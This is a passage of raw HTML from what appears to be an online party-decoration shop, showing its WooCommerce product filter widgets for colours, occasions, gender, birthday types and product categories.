                <input type="checkbox"  id="woof_1284_6969f24e45d83" class="woof_checkbox_term woof_checkbox_term_1284" data-tax="product_cat" name="cart-stall-covers" data-term-id="1284" value="1284"  />
                <label class="woof_checkbox_label " for="woof_1284_6969f24e45d83">Cart / Stall Covers</label>
                            <input type="hidden" value="Cart / Stall Covers" data-anchor="woof_n_product_cat_cart-stall-covers" />

            </li>


                        


            <li class="woof_term_403 " style="display: inline-block;">
                <input type="checkbox"  id="woof_403_6969f24e45dbc" class="woof_checkbox_term woof_checkbox_term_403" data-tax="product_cat" name="cut-outs" data-term-id="403" value="403"  />
                <label class="woof_checkbox_label " for="woof_403_6969f24e45dbc">Cutouts</label>
                            <input type="hidden" value="Cutouts" data-anchor="woof_n_product_cat_cut-outs" />

            </li>


                        


            <li class="woof_term_255 " style="display: inline-block;">
                <input type="checkbox"  id="woof_255_6969f24e45df3" class="woof_checkbox_term woof_checkbox_term_255" data-tax="product_cat" name="name-signs" data-term-id="255" value="255"  />
                <label class="woof_checkbox_label " for="woof_255_6969f24e45df3">Name Signs</label>
                            <input type="hidden" value="Name Signs" data-anchor="woof_n_product_cat_name-signs" />

            </li>


                        


            <li class="woof_term_1283 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1283_6969f24e45e35" class="woof_checkbox_term woof_checkbox_term_1283" data-tax="product_cat" name="outlet" data-term-id="1283" value="1283"  />
                <label class="woof_checkbox_label " for="woof_1283_6969f24e45e35">Outlet</label>
                            <input type="hidden" value="Outlet" data-anchor="woof_n_product_cat_outlet" />

            </li>


                        


            <li class="woof_term_991 " style="display: inline-block;">
                <input type="checkbox"  id="woof_991_6969f24e45e6e" class="woof_checkbox_term woof_checkbox_term_991" data-tax="product_cat" name="photo-props" data-term-id="991" value="991"  />
                <label class="woof_checkbox_label " for="woof_991_6969f24e45e6e">Photo Props</label>
                            <input type="hidden" value="Photo Props" data-anchor="woof_n_product_cat_photo-props" />

            </li>


                        


            <li class="woof_term_1383 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1383_6969f24e45ea6" class="woof_checkbox_term woof_checkbox_term_1383" data-tax="product_cat" name="pocket-poster" data-term-id="1383" value="1383"  />
                <label class="woof_checkbox_label " for="woof_1383_6969f24e45ea6">Pocket Poster</label>
                            <input type="hidden" value="Pocket Poster" data-anchor="woof_n_product_cat_pocket-poster" />

            </li>


                        


            <li class="woof_term_1552 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1552_6969f24e45edf" class="woof_checkbox_term woof_checkbox_term_1552" data-tax="product_cat" name="seating-plans" data-term-id="1552" value="1552"  />
                <label class="woof_checkbox_label " for="woof_1552_6969f24e45edf">Seating Plans</label>
                            <input type="hidden" value="Seating Plans" data-anchor="woof_n_product_cat_seating-plans" />

            </li>


                        


            <li class="woof_term_863 " style="display: inline-block;">
                <input type="checkbox"  id="woof_863_6969f24e45f16" class="woof_checkbox_term woof_checkbox_term_863" data-tax="product_cat" name="table-accessories" data-term-id="863" value="863"  />
                <label class="woof_checkbox_label " for="woof_863_6969f24e45f16">Table Accessories</label>
                            <input type="hidden" value="Table Accessories" data-anchor="woof_n_product_cat_table-accessories" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block;">
                <input type="checkbox"  id="woof_192_6969f24e45f51" class="woof_checkbox_term woof_checkbox_term_192" data-tax="product_cat" name="vinyl" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_6969f24e45f51">Vinyl</label>
                            <input type="hidden" value="Vinyl" data-anchor="woof_n_product_cat_vinyl" />

            </li>


                        


            <li class="woof_term_306 " style="display: inline-block;">
                <input type="checkbox"  id="woof_306_6969f24e45f89" class="woof_checkbox_term woof_checkbox_term_306" data-tax="product_cat" name="welcome-signs" data-term-id="306" value="306"  />
                <label class="woof_checkbox_label " for="woof_306_6969f24e45f89">Welcome Signs</label>
                            <input type="hidden" value="Welcome Signs" data-anchor="woof_n_product_cat_welcome-signs" />

            </li>


            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
                                            <button class="button woof_submit_search_form">Filter</button>
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-760568c elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-wp-widget-woof_widget" data-id="760568c" data-element_type="widget" data-widget_type="wp-widget-woof_widget.default">
				<div class="elementor-widget-container">
					        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;1&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;0&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.9.4">
                                        
                                                    <div data-css-class="woof_container_colours" class="woof_container woof_container_select woof_container_colours woof_container_0 woof_container_colours">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colours">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_colours">Colours</label>
<select id='woof_tax_select_colours' class="woof_select woof_select_colours" name="colours">
    <option value="0">Colours</option>
                                        <option  value="black" >Black </option>
                                            <option  value="blue" >Blue </option>
                                            <option  value="brown-neutral" >Brown / Neutral </option>
                                            <option  value="choose-your-colour" >Choose Your Colour </option>
                                            <option  value="gold" >Gold </option>
                                            <option  value="green" >Green </option>
                                            <option  value="grey" >Grey </option>
                                            <option  value="monochrome" >Monochrome </option>
                                            <option  value="multi" >Multi </option>
                                            <option  value="nudes" >Nudes </option>
                                            <option  value="orange" >Orange </option>
                                            <option  value="pastel" >Pastel </option>
                                            <option  value="peach" >Peach </option>
                                            <option  value="pink" >Pink </option>
                                            <option  value="purple" >Purple </option>
                                            <option  value="red" >Red </option>
                                            <option  value="rose-gold" >Rose Gold </option>
                                            <option  value="silver" >Silver </option>
                                            <option  value="white" >White </option>
                                            <option  value="yellow" >Yellow </option>
                        </select>
            

                <input type="hidden" value="Black" data-anchor="woof_n_colours_black" />
                                <input type="hidden" value="Blue" data-anchor="woof_n_colours_blue" />
                                <input type="hidden" value="Brown / Neutral" data-anchor="woof_n_colours_brown-neutral" />
                                <input type="hidden" value="Choose Your Colour" data-anchor="woof_n_colours_choose-your-colour" />
                                <input type="hidden" value="Gold" data-anchor="woof_n_colours_gold" />
                                <input type="hidden" value="Green" data-anchor="woof_n_colours_green" />
                                <input type="hidden" value="Grey" data-anchor="woof_n_colours_grey" />
                                <input type="hidden" value="Monochrome" data-anchor="woof_n_colours_monochrome" />
                                <input type="hidden" value="Multi" data-anchor="woof_n_colours_multi" />
                                <input type="hidden" value="Nudes" data-anchor="woof_n_colours_nudes" />
                                <input type="hidden" value="Orange" data-anchor="woof_n_colours_orange" />
                                <input type="hidden" value="Pastel" data-anchor="woof_n_colours_pastel" />
                                <input type="hidden" value="Peach" data-anchor="woof_n_colours_peach" />
                                <input type="hidden" value="Pink" data-anchor="woof_n_colours_pink" />
                                <input type="hidden" value="Purple" data-anchor="woof_n_colours_purple" />
                                <input type="hidden" value="Red" data-anchor="woof_n_colours_red" />
                                <input type="hidden" value="Rose Gold" data-anchor="woof_n_colours_rose-gold" />
                                <input type="hidden" value="Silver" data-anchor="woof_n_colours_silver" />
                                <input type="hidden" value="White" data-anchor="woof_n_colours_white" />
                                <input type="hidden" value="Yellow" data-anchor="woof_n_colours_yellow" />
                                        </div>
                        
                <input type="hidden" name="woof_t_colours" value="Colours" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_occasion" class="woof_container woof_container_select woof_container_occasion woof_container_1 woof_container_occasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_occasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_occasion">Occasions</label>
<select id='woof_tax_select_occasion' class="woof_select woof_select_occasion" name="occasion">
    <option value="0">Occasions</option>
                                        <option  value="anniversary" >Anniversary </option>
                                            <option  value="aqiqah" >Aqiqah </option>
                                            <option  value="baby-shower" >Baby Shower </option>
                                            <option  value="back-to-school" >Back to School </option>
                                            <option  value="baptism" >Baptism </option>
                                            <option  value="bat-bar-mitzvah" >Bat / Bar Mitzvah </option>
                                            <option  value="birthday" >Birthday </option>
                                            <option  value="bridal-shower" >Bridal Shower </option>
                                            <option  value="christening" >Christening </option>
                                            <option  value="christmas" >Christmas </option>
                                            <option  value="corporates" >Corporates </option>
                                            <option  value="easter" >Easter </option>
                                            <option  value="eid" >Eid </option>
                                            <option  value="engagement-party" >Engagement Party </option>
                                            <option  value="fathers-day" >Father&#039;s Day </option>
                                            <option  value="funeral" >Funeral </option>
                                            <option  value="gala" >Gala </option>
                                            <option  value="gender-reveal" >Gender Reveal </option>
                                            <option  value="graduation" >Graduation </option>
                                            <option  value="halloween" >Halloween </option>
                                            <option  value="hen-party" >Hen Party </option>
                                            <option  value="holy-communion" >Holy Communion </option>
                                            <option  value="mothers-day" >Mother&#039;s Day </option>
                                            <option  value="new-year" >New Year </option>
                                            <option  value="prom" >Prom </option>
                                            <option  value="proposal" >Proposal </option>
                                            <option  value="stag-party" >Stag Party </option>
                                            <option  value="valentines-day" >Valentine&#039;s Day </option>
                                            <option  value="wedding" >Wedding </option>
                        </select>
            

                <input type="hidden" value="Anniversary" data-anchor="woof_n_occasion_anniversary" />
                                <input type="hidden" value="Aqiqah" data-anchor="woof_n_occasion_aqiqah" />
                                <input type="hidden" value="Baby Shower" data-anchor="woof_n_occasion_baby-shower" />
                                <input type="hidden" value="Back to School" data-anchor="woof_n_occasion_back-to-school" />
                                <input type="hidden" value="Baptism" data-anchor="woof_n_occasion_baptism" />
                                <input type="hidden" value="Bat / Bar Mitzvah" data-anchor="woof_n_occasion_bat-bar-mitzvah" />
                                <input type="hidden" value="Birthday" data-anchor="woof_n_occasion_birthday" />
                                <input type="hidden" value="Bridal Shower" data-anchor="woof_n_occasion_bridal-shower" />
                                <input type="hidden" value="Christening" data-anchor="woof_n_occasion_christening" />
                                <input type="hidden" value="Christmas" data-anchor="woof_n_occasion_christmas" />
                                <input type="hidden" value="Corporates" data-anchor="woof_n_occasion_corporates" />
                                <input type="hidden" value="Easter" data-anchor="woof_n_occasion_easter" />
                                <input type="hidden" value="Eid" data-anchor="woof_n_occasion_eid" />
                                <input type="hidden" value="Engagement Party" data-anchor="woof_n_occasion_engagement-party" />
                                <input type="hidden" value="Father&#039;s Day" data-anchor="woof_n_occasion_fathers-day" />
                                <input type="hidden" value="Funeral" data-anchor="woof_n_occasion_funeral" />
                                <input type="hidden" value="Gala" data-anchor="woof_n_occasion_gala" />
                                <input type="hidden" value="Gender Reveal" data-anchor="woof_n_occasion_gender-reveal" />
                                <input type="hidden" value="Graduation" data-anchor="woof_n_occasion_graduation" />
                                <input type="hidden" value="Halloween" data-anchor="woof_n_occasion_halloween" />
                                <input type="hidden" value="Hen Party" data-anchor="woof_n_occasion_hen-party" />
                                <input type="hidden" value="Holy Communion" data-anchor="woof_n_occasion_holy-communion" />
                                <input type="hidden" value="Mother&#039;s Day" data-anchor="woof_n_occasion_mothers-day" />
                                <input type="hidden" value="New Year" data-anchor="woof_n_occasion_new-year" />
                                <input type="hidden" value="Prom" data-anchor="woof_n_occasion_prom" />
                                <input type="hidden" value="Proposal" data-anchor="woof_n_occasion_proposal" />
                                <input type="hidden" value="Stag Party" data-anchor="woof_n_occasion_stag-party" />
                                <input type="hidden" value="Valentine&#039;s Day" data-anchor="woof_n_occasion_valentines-day" />
                                <input type="hidden" value="Wedding" data-anchor="woof_n_occasion_wedding" />
                                        </div>
                        
                <input type="hidden" name="woof_t_occasion" value="Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_gender" class="woof_container woof_container_select woof_container_gender woof_container_2 woof_container_gender">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_gender">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_gender">Gender</label>
<select id='woof_tax_select_gender' class="woof_select woof_select_gender" name="gender">
    <option value="0">Gender</option>
                                        <option  value="for-her" >For Her </option>
                                            <option  value="for-him" >For Him </option>
                        </select>
            

                <input type="hidden" value="For Her" data-anchor="woof_n_gender_for-her" />
                                <input type="hidden" value="For Him" data-anchor="woof_n_gender_for-him" />
                                        </div>
                        
                <input type="hidden" name="woof_t_gender" value="Genders" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_birthday_occasions" class="woof_container woof_container_select woof_container_birthday_occasions woof_container_3 woof_container_birthdayoccasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_birthdayoccasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_birthday_occasions">Birthday Occasions</label>
<select id='woof_tax_select_birthday_occasions' class="woof_select woof_select_birthday_occasions" name="birthday_occasions">
    <option value="0">Birthday Occasions</option>
                                        <option  value="1st-birthday" >1st Birthday </option>
                                            <option  value="adults-birthday" >Adults Birthday </option>
                                            <option  value="cake-smash" >Cake Smash </option>
                                            <option  value="half-birthday" >Half Birthday </option>
                                            <option  value="kids-birthday" >Kids Birthday </option>
                                            <option  value="milestone-birthday" >Milestone Birthday </option>
                                            <option  value="tweens-teens-birthday" >Tweens/Teens Birthday </option>
                        </select>
            

                <input type="hidden" value="1st Birthday" data-anchor="woof_n_birthday_occasions_1st-birthday" />
                                <input type="hidden" value="Adults Birthday" data-anchor="woof_n_birthday_occasions_adults-birthday" />
                                <input type="hidden" value="Cake Smash" data-anchor="woof_n_birthday_occasions_cake-smash" />
                                <input type="hidden" value="Half Birthday" data-anchor="woof_n_birthday_occasions_half-birthday" />
                                <input type="hidden" value="Kids Birthday" data-anchor="woof_n_birthday_occasions_kids-birthday" />
                                <input type="hidden" value="Milestone Birthday" data-anchor="woof_n_birthday_occasions_milestone-birthday" />
                                <input type="hidden" value="Tweens/Teens Birthday" data-anchor="woof_n_birthday_occasions_tweens-teens-birthday" />
                                        </div>
                        
                <input type="hidden" name="woof_t_birthday_occasions" value="Birthday Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_4 woof_container_productcategories">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                                            <h4>
                            Product Categories                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_456 " style="display: inline-block;">
                <input type="checkbox"  id="woof_456_6969f24e487e8" class="woof_checkbox_term woof_checkbox_term_456" data-tax="product_cat" name="add-ons" data-term-id="456" value="456"  />
                <label class="woof_checkbox_label " for="woof_456_6969f24e487e8">Add Ons</label>
                            <input type="hidden" value="Add Ons" data-anchor="woof_n_product_cat_add-ons" />

            </li>


                        


            <li class="woof_term_137 " style="display: inline-block;">
                <input type="checkbox"  id="woof_137_6969f24e4882f" class="woof_checkbox_term woof_checkbox_term_137" data-tax="product_cat" name="backdrops" data-term-id="137" value="137"  />
                <label class="woof_checkbox_label " for="woof_137_6969f24e4882f">Backdrops</label>
                            <input type="hidden" value="Backdrops" data-anchor="woof_n_product_cat_backdrops" />

            </li>


                        


            <li class="woof_term_1045 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1045_6969f24e4886b" class="woof_checkbox_term woof_checkbox_term_1045" data-tax="product_cat" name="bundles" data-term-id="1045" value="1045"  />
                <label class="woof_checkbox_label " for="woof_1045_6969f24e4886b">Bundles</label>
                            <input type="hidden" value="Bundles" data-anchor="woof_n_product_cat_bundles" />

            </li>


                        


            <li class="woof_term_524 " style="display: inline-block;">
                <input type="checkbox"  id="woof_524_6969f24e488a4" class="woof_checkbox_term woof_checkbox_term_524" data-tax="product_cat" name="cake-plinths-and-tables" data-term-id="524" value="524"  />
                <label class="woof_checkbox_label " for="woof_524_6969f24e488a4">Cake Plinths / Tables</label>
                            <input type="hidden" value="Cake Plinths / Tables" data-anchor="woof_n_product_cat_cake-plinths-and-tables" />

            </li>


                        


            <li class="woof_term_1284 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1284_6969f24e488dd" class="woof_checkbox_term woof_checkbox_term_1284" data-tax="product_cat" name="cart-stall-covers" data-term-id="1284" value="1284"  />
                <label class="woof_checkbox_label " for="woof_1284_6969f24e488dd">Cart / Stall Covers</label>
                            <input type="hidden" value="Cart / Stall Covers" data-anchor="woof_n_product_cat_cart-stall-covers" />

            </li>


                        


            <li class="woof_term_403 " style="display: inline-block;">
                <input type="checkbox"  id="woof_403_6969f24e48915" class="woof_checkbox_term woof_checkbox_term_403" data-tax="product_cat" name="cut-outs" data-term-id="403" value="403"  />
                <label class="woof_checkbox_label " for="woof_403_6969f24e48915">Cutouts</label>
                            <input type="hidden" value="Cutouts" data-anchor="woof_n_product_cat_cut-outs" />

            </li>


                        


            <li class="woof_term_255 " style="display: inline-block;">
                <input type="checkbox"  id="woof_255_6969f24e48956" class="woof_checkbox_term woof_checkbox_term_255" data-tax="product_cat" name="name-signs" data-term-id="255" value="255"  />
                <label class="woof_checkbox_label " for="woof_255_6969f24e48956">Name Signs</label>
                            <input type="hidden" value="Name Signs" data-anchor="woof_n_product_cat_name-signs" />

            </li>


                        


            <li class="woof_term_1283 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1283_6969f24e4898e" class="woof_checkbox_term woof_checkbox_term_1283" data-tax="product_cat" name="outlet" data-term-id="1283" value="1283"  />
                <label class="woof_checkbox_label " for="woof_1283_6969f24e4898e">Outlet</label>
                            <input type="hidden" value="Outlet" data-anchor="woof_n_product_cat_outlet" />

            </li>


                        


            <li class="woof_term_991 " style="display: inline-block;">
                <input type="checkbox"  id="woof_991_6969f24e489cf" class="woof_checkbox_term woof_checkbox_term_991" data-tax="product_cat" name="photo-props" data-term-id="991" value="991"  />
                <label class="woof_checkbox_label " for="woof_991_6969f24e489cf">Photo Props</label>
                            <input type="hidden" value="Photo Props" data-anchor="woof_n_product_cat_photo-props" />

            </li>


                        


            <li class="woof_term_1383 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1383_6969f24e48a06" class="woof_checkbox_term woof_checkbox_term_1383" data-tax="product_cat" name="pocket-poster" data-term-id="1383" value="1383"  />
                <label class="woof_checkbox_label " for="woof_1383_6969f24e48a06">Pocket Poster</label>
                            <input type="hidden" value="Pocket Poster" data-anchor="woof_n_product_cat_pocket-poster" />

            </li>


                        


            <li class="woof_term_1552 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1552_6969f24e48a42" class="woof_checkbox_term woof_checkbox_term_1552" data-tax="product_cat" name="seating-plans" data-term-id="1552" value="1552"  />
                <label class="woof_checkbox_label " for="woof_1552_6969f24e48a42">Seating Plans</label>
                            <input type="hidden" value="Seating Plans" data-anchor="woof_n_product_cat_seating-plans" />

            </li>


                        


            <li class="woof_term_863 " style="display: inline-block;">
                <input type="checkbox"  id="woof_863_6969f24e48a79" class="woof_checkbox_term woof_checkbox_term_863" data-tax="product_cat" name="table-accessories" data-term-id="863" value="863"  />
                <label class="woof_checkbox_label " for="woof_863_6969f24e48a79">Table Accessories</label>
                            <input type="hidden" value="Table Accessories" data-anchor="woof_n_product_cat_table-accessories" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block;">
                <input type="checkbox"  id="woof_192_6969f24e48ab0" class="woof_checkbox_term woof_checkbox_term_192" data-tax="product_cat" name="vinyl" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_6969f24e48ab0">Vinyl</label>
                            <input type="hidden" value="Vinyl" data-anchor="woof_n_product_cat_vinyl" />

            </li>


                        


            <li class="woof_term_306 " style="display: inline-block;">
                <input type="checkbox"  id="woof_306_6969f24e48ae7" class="woof_checkbox_term woof_checkbox_term_306" data-tax="product_cat" name="welcome-signs" data-term-id="306" value="306"  />
                <label class="woof_checkbox_label " for="woof_306_6969f24e48ae7">Welcome Signs</label>
                            <input type="hidden" value="Welcome Signs" data-anchor="woof_n_product_cat_welcome-signs" />

            </li>


            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-448cc689" data-id="448cc689" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-415ee35d elementor-product-loop-item--align-center elementor-grid-3 elementor-grid-mobile-2 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-woocommerce-products" data-id="415ee35d" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-3 ">


    <div style="position: relative;">
                <a href="javascript:void(0);" class="woof_show_auto_form woof_btn_default "></a><br />
        <!-------------------- inline css for js anim ----------------------->
        <div class="woof_auto_show woof_overflow_hidden" style="opacity: 0; height: 1px;">
            <div class="woof_auto_show_indent woof_overflow_hidden">
                

            <div class="woof woof_sid woof_sid_auto_shortcode " data-sid="auto_shortcode" data-shortcode="woof sid=&#039;auto_shortcode&#039; autohide=&#039;1&#039; price_filter=&#039;0&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.9.4">
                                        
                                                    <div data-css-class="woof_container_colours" class="woof_container woof_container_select woof_container_colours woof_container_0 woof_container_colours">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colours">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_colours">Colours</label>
<select id='woof_tax_select_colours' class="woof_select woof_select_colours" name="colours">
    <option value="0">Colours</option>
                                        <option  value="black" >Black </option>
                                            <option  value="blue" >Blue </option>
                                            <option  value="brown-neutral" >Brown / Neutral </option>
                                            <option  value="choose-your-colour" >Choose Your Colour </option>
                                            <option  value="gold" >Gold </option>
                                            <option  value="green" >Green </option>
                                            <option  value="grey" >Grey </option>
                                            <option  value="monochrome" >Monochrome </option>
                                            <option  value="multi" >Multi </option>
                                            <option  value="nudes" >Nudes </option>
                                            <option  value="orange" >Orange </option>
                                            <option  value="pastel" >Pastel </option>
                                            <option  value="peach" >Peach </option>
                                            <option  value="pink" >Pink </option>
                                            <option  value="purple" >Purple </option>
                                            <option  value="red" >Red </option>
                                            <option  value="rose-gold" >Rose Gold </option>
                                            <option  value="silver" >Silver </option>
                                            <option  value="white" >White </option>
                                            <option  value="yellow" >Yellow </option>
                        </select>
            

                <input type="hidden" value="Black" data-anchor="woof_n_colours_black" />
                                <input type="hidden" value="Blue" data-anchor="woof_n_colours_blue" />
                                <input type="hidden" value="Brown / Neutral" data-anchor="woof_n_colours_brown-neutral" />
                                <input type="hidden" value="Choose Your Colour" data-anchor="woof_n_colours_choose-your-colour" />
                                <input type="hidden" value="Gold" data-anchor="woof_n_colours_gold" />
                                <input type="hidden" value="Green" data-anchor="woof_n_colours_green" />
                                <input type="hidden" value="Grey" data-anchor="woof_n_colours_grey" />
                                <input type="hidden" value="Monochrome" data-anchor="woof_n_colours_monochrome" />
                                <input type="hidden" value="Multi" data-anchor="woof_n_colours_multi" />
                                <input type="hidden" value="Nudes" data-anchor="woof_n_colours_nudes" />
                                <input type="hidden" value="Orange" data-anchor="woof_n_colours_orange" />
                                <input type="hidden" value="Pastel" data-anchor="woof_n_colours_pastel" />
                                <input type="hidden" value="Peach" data-anchor="woof_n_colours_peach" />
                                <input type="hidden" value="Pink" data-anchor="woof_n_colours_pink" />
                                <input type="hidden" value="Purple" data-anchor="woof_n_colours_purple" />
                                <input type="hidden" value="Red" data-anchor="woof_n_colours_red" />
                                <input type="hidden" value="Rose Gold" data-anchor="woof_n_colours_rose-gold" />
                                <input type="hidden" value="Silver" data-anchor="woof_n_colours_silver" />
                                <input type="hidden" value="White" data-anchor="woof_n_colours_white" />
                                <input type="hidden" value="Yellow" data-anchor="woof_n_colours_yellow" />
                                        </div>
                        
                <input type="hidden" name="woof_t_colours" value="Colours" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_occasion" class="woof_container woof_container_select woof_container_occasion woof_container_1 woof_container_occasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_occasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_occasion">Occasions</label>
<select id='woof_tax_select_occasion' class="woof_select woof_select_occasion" name="occasion">
    <option value="0">Occasions</option>
                                        <option  value="anniversary" >Anniversary </option>
                                            <option  value="aqiqah" >Aqiqah </option>
                                            <option  value="baby-shower" >Baby Shower </option>
                                            <option  value="back-to-school" >Back to School </option>
                                            <option  value="baptism" >Baptism </option>
                                            <option  value="bat-bar-mitzvah" >Bat / Bar Mitzvah </option>
                                            <option  value="birthday" >Birthday </option>
                                            <option  value="bridal-shower" >Bridal Shower </option>
                                            <option  value="christening" >Christening </option>
                                            <option  value="christmas" >Christmas </option>
                                            <option  value="corporates" >Corporates </option>
                                            <option  value="easter" >Easter </option>
                                            <option  value="eid" >Eid </option>
                                            <option  value="engagement-party" >Engagement Party </option>
                                            <option  value="fathers-day" >Father&#039;s Day </option>
                                            <option  value="funeral" >Funeral </option>
                                            <option  value="gala" >Gala </option>
                                            <option  value="gender-reveal" >Gender Reveal </option>
                                            <option  value="graduation" >Graduation </option>
                                            <option  value="halloween" >Halloween </option>
                                            <option  value="hen-party" >Hen Party </option>
                                            <option  value="holy-communion" >Holy Communion </option>
                                            <option  value="mothers-day" >Mother&#039;s Day </option>
                                            <option  value="new-year" >New Year </option>
                                            <option  value="prom" >Prom </option>
                                            <option  value="proposal" >Proposal </option>
                                            <option  value="stag-party" >Stag Party </option>
                                            <option  value="valentines-day" >Valentine&#039;s Day </option>
                                            <option  value="wedding" >Wedding </option>
                        </select>
            

                <input type="hidden" value="Anniversary" data-anchor="woof_n_occasion_anniversary" />
                                <input type="hidden" value="Aqiqah" data-anchor="woof_n_occasion_aqiqah" />
                                <input type="hidden" value="Baby Shower" data-anchor="woof_n_occasion_baby-shower" />
                                <input type="hidden" value="Back to School" data-anchor="woof_n_occasion_back-to-school" />
                                <input type="hidden" value="Baptism" data-anchor="woof_n_occasion_baptism" />
                                <input type="hidden" value="Bat / Bar Mitzvah" data-anchor="woof_n_occasion_bat-bar-mitzvah" />
                                <input type="hidden" value="Birthday" data-anchor="woof_n_occasion_birthday" />
                                <input type="hidden" value="Bridal Shower" data-anchor="woof_n_occasion_bridal-shower" />
                                <input type="hidden" value="Christening" data-anchor="woof_n_occasion_christening" />
                                <input type="hidden" value="Christmas" data-anchor="woof_n_occasion_christmas" />
                                <input type="hidden" value="Corporates" data-anchor="woof_n_occasion_corporates" />
                                <input type="hidden" value="Easter" data-anchor="woof_n_occasion_easter" />
                                <input type="hidden" value="Eid" data-anchor="woof_n_occasion_eid" />
                                <input type="hidden" value="Engagement Party" data-anchor="woof_n_occasion_engagement-party" />
                                <input type="hidden" value="Father&#039;s Day" data-anchor="woof_n_occasion_fathers-day" />
                                <input type="hidden" value="Funeral" data-anchor="woof_n_occasion_funeral" />
                                <input type="hidden" value="Gala" data-anchor="woof_n_occasion_gala" />
                                <input type="hidden" value="Gender Reveal" data-anchor="woof_n_occasion_gender-reveal" />
                                <input type="hidden" value="Graduation" data-anchor="woof_n_occasion_graduation" />
                                <input type="hidden" value="Halloween" data-anchor="woof_n_occasion_halloween" />
                                <input type="hidden" value="Hen Party" data-anchor="woof_n_occasion_hen-party" />
                                <input type="hidden" value="Holy Communion" data-anchor="woof_n_occasion_holy-communion" />
                                <input type="hidden" value="Mother&#039;s Day" data-anchor="woof_n_occasion_mothers-day" />
                                <input type="hidden" value="New Year" data-anchor="woof_n_occasion_new-year" />
                                <input type="hidden" value="Prom" data-anchor="woof_n_occasion_prom" />
                                <input type="hidden" value="Proposal" data-anchor="woof_n_occasion_proposal" />
                                <input type="hidden" value="Stag Party" data-anchor="woof_n_occasion_stag-party" />
                                <input type="hidden" value="Valentine&#039;s Day" data-anchor="woof_n_occasion_valentines-day" />
                                <input type="hidden" value="Wedding" data-anchor="woof_n_occasion_wedding" />
                                        </div>
                        
                <input type="hidden" name="woof_t_occasion" value="Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_gender" class="woof_container woof_container_select woof_container_gender woof_container_2 woof_container_gender">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_gender">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_gender">Gender</label>
<select id='woof_tax_select_gender' class="woof_select woof_select_gender" name="gender">
    <option value="0">Gender</option>
                                        <option  value="for-her" >For Her </option>
                                            <option  value="for-him" >For Him </option>
                        </select>
            

                <input type="hidden" value="For Her" data-anchor="woof_n_gender_for-her" />
                                <input type="hidden" value="For Him" data-anchor="woof_n_gender_for-him" />
                                        </div>
                        
